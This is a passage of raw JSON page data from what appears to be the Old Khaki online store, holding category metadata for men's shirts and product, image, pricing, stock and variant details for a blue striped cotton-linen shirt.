Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shirts","c_turntoEnableCCPinboardTeaser":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Shirts - Old Khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Shirts - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Fmen-tops-shirts?levels=1&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Shirts - Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Shirts - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki"}],"c_description":{"id":"category-content-men-tops-shirts","body":"\u003Cp style=\"text-align: center;\"\u003EFrom classic button-ups to sleek dress shirts, these are the premium-quality shirts to add to your wardrobe rotation.\u003Cbr \u002F\u003E\r\n\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fmens-tops-tshirts\"\u003ET-Shirts\u003C\u002Fa\u003E | \u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fmens-tops-golfers\"\u003EGolfers\u003C\u002Fa\u003E | \u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fmens-tops-sweats\"\u003ESweats\u003C\u002Fa\u003E | \u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fmens-tops-knitwear\"\u003EKnitwear\u003C\u002Fa\u003E | \u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fmens-tops-jackets\"\u003EJackets\u003C\u002Fa\u003E\u003C\u002Fp\u003E"},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-men-tops-shirts"},"product":{"brand":"Old Khaki","currency":"ZAR","id":"104050070-C54","imageGroups":[{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"hi-res"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_1","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_2","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_3","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_4","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_5","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_6","title":"Men's Mike Regular Fit Stripe Shirt -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"hi-res"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?%24large%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?%24large%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?%24large%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?%24large%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?%24large%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?%24large%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_1?%24large_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_2?%24large_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_3?%24large_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_4?%24large_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_5?%24large_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_6?%24large_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"medium"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_1?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_2?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_3?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_4?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_5?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_6?%24medium_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"medium"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F104050070_C54_set","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"set"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Foldkhaki\u002F104050070_C54_set","title":"Men's Mike Regular Fit Stripe Shirt -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"set"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?%24small%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?%24small%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?%24small%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?%24small%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?%24small%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?%24small%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_1?%24small_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_2?%24small_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_3?%24small_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_4?%24small_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_5?%24small_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_6?%24small_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?%24swatch%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?%24swatch%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?%24swatch%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?%24swatch%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?%24swatch%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?%24swatch%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"swatch"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_1?%24swatch_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_2?%24swatch_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_3?%24swatch_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_4?%24swatch_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_5?%24swatch_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_6?%24swatch_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"swatch"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?%24zoom%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?%24zoom%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?%24zoom%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?%24zoom%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?%24zoom%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?%24zoom%24","title":"Men's Mike Regular Fit Stripe Shirt -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_1?%24zoom_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_2?%24zoom_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_3?%24zoom_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_4?%24zoom_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_5?%24zoom_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F104050070_C54_6?%24zoom_PROD%24","title":"Men's Mike Regular Fit Stripe Shirt -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"zoom"}],"inventory":{"ats":6,"backorderable":false,"id":"inventory-list-capeunion","orderable":true,"preorderable":false,"stockLevel":6},"longDescription":"\u003Cp\u003EWe're obsessed with stripes this season and you should be too, especially with the textured Men's Mike Regular Fit Stripe Shirt. Made from a lightweight cotton-linen blend with a striped print, it features a striped print with a collared neckline, a button-down placket on the centre front and a shaped hemline.\u003C\u002Fp\u003E\u003Cp\u003EPair perfectly with the matching Men's Mike Pull-On Stripe Shorts for a head-to-toe summer look.\u003C\u002Fp\u003E","master":{"masterId":"104050070","orderable":true,"price":399},"minOrderQuantity":1,"name":"Men's Mike Regular Fit Stripe Shirt","price":399,"pricePerUnit":399,"primaryCategoryId":"men-tops-shirts","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionId":"4_deals-sale"}],"slugUrl":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fproducts\u002Fmen-s-mike-regular-fit-stripe-shirt\u002F104050070-C54.html","stepQuantity":1,"type":{"variationGroup":true},"variants":[{"name":"Men's Mike Regular Fit Stripe Shirt","orderable":false,"price":399,"productId":"104040131","variationValues":{"color":"Blue","size":"2XL"}},{"name":"Men's Mike Regular Fit Stripe Shirt","orderable":false,"price":399,"productId":"104040132","variationValues":{"color":"Blue","size":"XL"}},{"name":"Men's Mike Regular Fit Stripe Shirt","orderable":false,"price":399,"productId":"104040133","variationValues":{"color":"Blue","size":"L"}},{"name":"Men's Mike Regular Fit Stripe Shirt","orderable":false,"price":399,"productId":"104040134","variationValues":{"color":"Blue","size":"M"}},{"name":"Men's Mike Regular Fit Stripe Shirt","orderable":true,"price":399,"productId":"104040135","variationValues":{"color":"Blue","size":"S"}},{"name":"Men's Mike Regular Fit Stripe Shirt","orderable":false,"price":399,"productId":"104040136","variationValues":{"color":"Blue","size":"3XL"}},{"name":"Men's Mike Regular Fit Stripe Shirt","orderable":true,"price":399,"productId":"104050072","variationValues":{"color":"Blue","size":"XS"}}],"variationAttributes":[{"id":"color","name":"Color","values":[{"name":"Blue","orderable":true,"value":"Blue"}]},{"id":"size","name":"Size","values":[{"name":"XS","orderable":true,"value":"XS"},{"name":"S","orderable":true,"value":"S"},{"name":"M","orderable":false,"value":"M"},{"name":"L","orderable":false,"value":"L"},{"name":"XL","orderable":false,"value":"XL"},{"name":"2XL","orderable":false,"value":"2XL"},{"name":"3XL","orderable":false,"value":"3XL"}]}],"variationGroups":[{"orderable":true,"position":322,"productId":"104050070-C54","variationValues":{"color":"Blue"}}],"variationValues":{"color":"Blue"},"c_207":["[\"Summer 23\"]"],"c_208":["[\"None\"]"],"c_21":"9999","c_46":"99","c_akeneo_206":"Cotton Linen stripe style - this style has a matching pull-on short.","c_akeneo_217":"Linen","c_akeneo_chain":"20","c_akeneo_class":"2101","c_akeneo_completionDate":"2023-10-01","c_akeneo_dept":"242","c_akeneo_diff1_custom":"Blue","c_akeneo_division":"71","c_akeneo_inStockIndicator":true,"c_akeneo_incomingStock":0,"c_akeneo_isOrderable":true,"c_akeneo_itemDesc":"O Mike Stripe Shirt","c_akeneo_lastChanceNotes":"Added to Last Chance 2024 08 - Online OK","c_akeneo_lastChanceVariant":true,"c_akeneo_lastReceivedDate":"2026-01-08","c_akeneo_mfgRecRetail":399,"c_akeneo_online":false,"c_akeneo_onlineDcAvailableUnits":6,"c_akeneo_onlineDcAvailableValue":2394,"c_akeneo_onlineSitUnits":0,"c_akeneo_personalNotes":"Online","c_akeneo_photographyProductReceived":"2024-11-14","c_akeneo_productMedia":"[\"104050070_C54_1\",\"104050070_C54_2\",\"104050070_C54_3\",\"104050070_C54_4\",\"104050070_C54_5\",\"104050070_C54_6\"]","c_akeneo_productStatus":"complete","c_akeneo_promotion":"CLEARANCE","c_akeneo_retailDcLockedUnits":0,"c_akeneo_searchable":false,"c_akeneo_searchableFlagMaster":true,"c_akeneo_searchableFlagVariationGroup":false,"c_akeneo_shootCategory":"ok_apparel_men","c_akeneo_sizeChart":"size_chart_ok_men_shirts","c_akeneo_sizesAvailable":"1XL:0|2XL:0|3XL:0|L:0|M:0|S:2|XS:4","c_akeneo_statusMaster":"Copy Complete","c_akeneo_stockValue":2394,"c_akeneo_storeUnits":-4,"c_akeneo_subclass":"20282","c_akeneo_totalStock":2,"c_akeneo_trackingNotes":"Added to Last Chance 2024 08 - Online OK","c_akeneo_visibilityStatus":"complete","c_color":"Blue","c_giftWrappingEnabled":true,"c_group-care-instructions-selection":"[\"Machine wash - cold\"]","c_group-gender":"3","c_group-is-sale":"yes","c_group-made-in":"14","c_group-model-size-measurements":"Model is 185cm tall and wears a Size Medium.","c_isNew":false,"c_isSale":true,"c_pickupInStore":true,"c_pimType":"410","c_returnable":true,"c_scopeId":"CUM","c_shippingSurcharge":false,"c_turntoAverageRating":"5.0","c_turntoCommentCount":0,"c_turntoRelatedReviewCount":2,"c_turntoReviewCount":0,"c_schemaData":"{\"@context\":\"http:\u002F\u002Fschema.org\u002F\",\"@type\":\"Product\",\"name\":\"Men's Mike Regular Fit Stripe Shirt\",\"description\":\"\u003Cp\u003EWe're obsessed with stripes this season and you should be too, especially with the textured Men's Mike Regular Fit Stripe Shirt. Made from a lightweight cotton-linen blend with a striped print, it features a striped print with a collared neckline, a button-down placket on the centre front and a shaped hemline.\u003C\u002Fp\u003E\u003Cp\u003EPair perfectly with the matching Men's Mike Pull-On Stripe Shorts for a head-to-toe summer look.\u003C\u002Fp\u003E\",\"mpn\":\"104050072\",\"sku\":\"104050072\",\"brand\":{\"@type\":\"Thing\",\"name\":\"Old 